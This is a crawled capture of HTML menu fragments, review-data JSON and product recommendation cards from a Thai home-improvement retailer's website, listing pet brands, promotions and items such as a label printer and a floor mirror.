																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png')" data-l1="FRISKIES" data-value="4272810" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272810" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4272810" value="https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=NEKKO" data-name="NEKKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png')" data-l1="NEKKO" data-value="4272811" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272811" value="NEKKO"/>
																		<input type="hidden" class="gtmImage-4272811" value="https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=PURINA+ONE" data-name="PURINA ONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png')" data-l1="PURINA ONE" data-value="4272812" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272812" value="PURINA ONE"/>
																		<input type="hidden" class="gtmImage-4272812" value="https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=ROYAL+CANIN" data-name="ROYAL CANIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png')" data-l1="ROYAL CANIN" data-value="4272813" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272813" value="ROYAL CANIN"/>
																		<input type="hidden" class="gtmImage-4272813" value="https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=MAHDUM" data-name="MAHDUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png')" data-l1="MAHDUM" data-value="4272814" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272814" value="MAHDUM"/>
																		<input type="hidden" class="gtmImage-4272814" value="https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=TEMPTATIONS" data-name="TEMPTATIONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png')" data-l1="TEMPTATIONS" data-value="4272807" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272807" value="TEMPTATIONS"/>
																		<input type="hidden" class="gtmImage-4272807" value="https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/T.C.DOGHOUSE" data-name="T.C. DOGHOUSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png')" data-l1="T.C. DOGHOUSE" data-value="4362347" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362347" value="T.C. DOGHOUSE"/>
																		<input type="hidden" class="gtmImage-4362347" value="https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETKIT" data-name="PETKIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png')" data-l1="PETKIT" data-value="4362348" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362348" value="PETKIT"/>
																		<input type="hidden" class="gtmImage-4362348" value="https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HOSTAIL" data-name="HOSTAIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png')" data-l1="HOSTAIL" data-value="4362349" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362349" value="HOSTAIL"/>
																		<input type="hidden" class="gtmImage-4362349" value="https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ODOUR_LOCK" data-name="ODOUR LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png')" data-l1="ODOUR LOCK" data-value="4362350" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362350" value="ODOUR LOCK"/>
																		<input type="hidden" class="gtmImage-4362350" value="https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETPEEPAD" data-name="PETPEEPAD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png')" data-l1="PETPEEPAD" data-value="4362351" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362351" value="PETPEEPAD"/>
																		<input type="hidden" class="gtmImage-4362351" value="https://static.homepro.co.th/brandimage/20240321/20240321_pet_pee_pad_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JERHIGH" data-name="JERHIGH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png')" data-l1="JERHIGH" data-value="4364312" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364312" value="JERHIGH"/>
																		<input type="hidden" class="gtmImage-4364312" value="https://static.homepro.co.th/brandimage/20240321/20240321_Logo-Jerhigh.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CATIT" data-name="CATIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png')" data-l1="CATIT" data-value="4362353" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362353" value="CATIT"/>
																		<input type="hidden" class="gtmImage-4362353" value="https://static.homepro.co.th/brandimage/20240321/20240321_catit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OKIKO" data-name="OKIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png')" data-l1="OKIKO" data-value="4362354" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362354" value="OKIKO"/>
																		<input type="hidden" class="gtmImage-4362354" value="https://static.homepro.co.th/brandimage/20240321/20240321_okiko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=BELLO" data-name="BELLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png')" data-l1="BELLO" data-value="4362355" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362355" value="BELLO"/>
																		<input type="hidden" class="gtmImage-4362355" value="https://static.homepro.co.th/brandimage/20240321/20240321_bellotta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IBIYAYA" data-name="IBIYAYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png')" data-l1="IBIYAYA" data-value="4362356" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362356" value="IBIYAYA"/>
																		<input type="hidden" class="gtmImage-4362356" value="https://static.homepro.co.th/brandimage/20240321/20240321_ibiyaya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAWOOF" data-name="PAWOOF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png')" data-l1="PAWOOF" data-value="4362357" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362357" value="PAWOOF"/>
																		<input type="hidden" class="gtmImage-4362357" value="https://static.homepro.co.th/brandimage/20240321/20240321_pawoof_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMARTHEART" data-name="SMARTHEART" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg')" data-l1="SMARTHEART" data-value="4364313" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364313" value="SMARTHEART"/>
																		<input type="hidden" class="gtmImage-4364313" value="https://static.homepro.co.th/brandimage/20240321/20240321_smart-heart_26112018_100309.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEET" data-name="MEET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg')" data-l1="MEET" data-value="4510864" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510864" value="MEET"/>
																		<input type="hidden" class="gtmImage-4510864" value="https://static.homepro.co.th/brandimage/20240619/PET/Meet(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS_OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png')" data-l1="IRIS OHYAMA" data-value="4362359" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362359" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4362359" value="https://static.homepro.co.th/brandimage/20240321/20240321_iris_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETONEER" data-name="PETONEER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png')" data-l1="PETONEER" data-value="4510865" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510865" value="PETONEER"/>
																		<input type="hidden" class="gtmImage-4510865" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PETONEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png')" data-l1="FRISKIES" data-value="4510866" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510866" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4510866" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_FRISKIES_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHISKAS" data-name="WHISKAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png')" data-l1="WHISKAS" data-value="4510867" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510867" value="WHISKAS"/>
																		<input type="hidden" class="gtmImage-4510867" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_WHISKAS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEO" data-name="ME-O" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png')" data-l1="ME-O" data-value="4510868" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510868" value="ME-O"/>
																		<input type="hidden" class="gtmImage-4510868" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_meo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PEDIGREE" data-name="PEDIGREE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png')" data-l1="PEDIGREE" data-value="4510869" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510869" value="PEDIGREE"/>
																		<input type="hidden" class="gtmImage-4510869" value="https://static.homepro.co.th/brandimage/20240619/PET/20240604_PEDIGREE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/maxima" data-name="maxima" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png')" data-l1="maxima" data-value="4653958" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653958" value="maxima"/>
																		<input type="hidden" class="gtmImage-4653958" value="https://static.homepro.co.th/campaign/_default/MAXIMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Pawradiseshop" data-name="Pawradise" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png')" data-l1="Pawradise" data-value="5008870" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008870" value="Pawradise"/>
																		<input type="hidden" class="gtmImage-5008870" value="https://static.homepro.co.th/campaign/_default/Pawradise_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1222
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/livingroomjan2026" data-name="livingroomjan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="livingroomjan2026" data-name="livingroomjan2026" data-value="6717998" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717998" value="livingroomjan2026"/>
														<input type="hidden" class="gtmImage-6717998" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg);" data-l1="GLADE" data-name="GLADE" data-value="6697617" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6697617" value="GLADE"/>
														<input type="hidden" class="gtmImage-6697617" value="https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="4810908" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810908" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-4810908" value="https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/freepremium?size=100&self_freegift=1&page=1&exgy=e1" data-name="Buy 1 Get 1" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg);" data-l1="Buy 1 Get 1" data-name="Buy 1 Get 1" data-value="4810904" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810904" value="Buy 1 Get 1"/>
														<input type="hidden" class="gtmImage-4810904" value="https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667117&id3=03" data-name="สิทธิพิเศษบัตร Kbank" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร Kbank" data-name="Kbank Credit Card Privileges" data-value="6667685" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667685" value="Kbank Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667685" value="https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/kidsbedroomjan2026" data-name="Kidsbedroomjan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Kidsbedroom Jan26.jpg);" data-l1="Kidsbedroomjan2026" data-name="Kidsbedroomjan2026" data-value="6717995" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717995" value="Kidsbedroomjan2026"/>
														<input type="hidden" class="gtmImage-6717995" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Kidsbedroom Jan26.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getStatistics&partnumber=1154759
body_size: -125
content:
{"reviewInfo":{"rate4":0,"rate5":1,"withDetail":0,"rate1":0,"rate2":0,"rate3":0,"withVideo":0,"withImage":0,"rateAvg":5,"reviewTotal":1}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=1154759&limit=6&offset=0&filter=reviewTotal
body_size: -88
content:
{"reviewData":[{"productdetail":"","images":[],"name":"จักริน","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"03 ต.ค. 2021"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 6114
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1183994" data-value="1183994" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1183994" value="1" />
		<input type="hidden" id="gtmName-1183994" value="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ"/>
		<input type="hidden" id="gtmNameEN-1183994" value="DIRECT THERMAL LABEL PRINTER EASY PRINT ES-9920UB BLACK"/>
		<input type="hidden" id="gtmPrice-1183994" value="3390.0"/>
		<input type="hidden" id="gtmNetPrice-1183994" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1183994" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1183994" value="4590.0"/>
		<input type="hidden" id="gtmCategory1-1183994" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1183994" value="Packing Materials"/>
		<input type="hidden" id="gtmCategory3-1183994" value="Label Printers"/>
		<input type="hidden" id="gtmCategoryAll-1183994" value="Storages & Household Products/Packing Materials/Label Printers"/>
		<input type="hidden" id="gtmBrand-1183994" value="EASY PRINT"/>
		<input type="hidden" id="gtmAvailability-1183994" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1183994" value="false"/>
		<input type="hidden" id="gtmMchId-1183994" value="HW110407"/>
		<input type="hidden" class="gtmIndex-1183994" value="1"/>
		<input type="hidden" class="gtmNameEN-1183994" value="DIRECT THERMAL LABEL PRINTER EASY PRINT ES-9920UB BLACK"/>
		<input type="hidden" class="gtmPartnerName-1183994" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1183994" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1183994">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/839/1183994/447x447/08102021_1183994$Imagec1.jpg')" title="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ" alt="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1183994" onclick="productListaddToCartDelivery('NjJjNDA1Y2MxZmYwOGVjNThiMWE2MWQ1NWUyOGI2MGUyNzQ1NjM1MTFlNWEwMmMxODQyODdiYmRkZjk4MGM2ZA==', '1183994', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">EASY PRINT</div>
			<div class="item-title">เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ</div>
			<div class="sku">SKU:1183994</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,390</div>
						<div class="original-price">
							฿ 4,590<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1183994" onclick="pcompareBtnClick(1183994)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1146015" data-value="1146015" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1146015" value="2" />
		<input type="hidden" id="gtmName-1146015" value="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."/>
		<input type="hidden" id="gtmNameEN-1146015" value="STANDING MIRROR MOYA HARRY 46X160CM"/>
		<input type="hidden" id="gtmPrice-1146015" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1146015" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1146015" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1146015" value="1860.0"/>
		<input type="hidden" id="gtmCategory1-1146015" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1146015" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1146015" value="Long Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1146015" value="Bathroom/Mirrors/Long Mirrors"/>
		<input type="hidden" id="gtmBrand-1146015" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1146015" value="131.0" />
		<input type="hidden" id="gtmIsNetPrice-1146015" value="false"/>
		<input type="hidden" id="gtmMchId-1146015" value="BR050509"/>
		<input type="hidden" class="gtmIndex-1146015" value="2"/>
		<input type="hidden" class="gtmNameEN-1146015" value="STANDING MIRROR MOYA HARRY 46X160CM"/>
		<input type="hidden" class="gtmPartnerName-1146015" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1146015" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1146015">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/460/1146015/447x447/25072024_1146015$Imagec1.jpg')" title="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม." alt="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/460/1146015/447x447/25072024_1146015$Imagec6.jpg')" title="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม." alt="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ตั้งพื้น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>
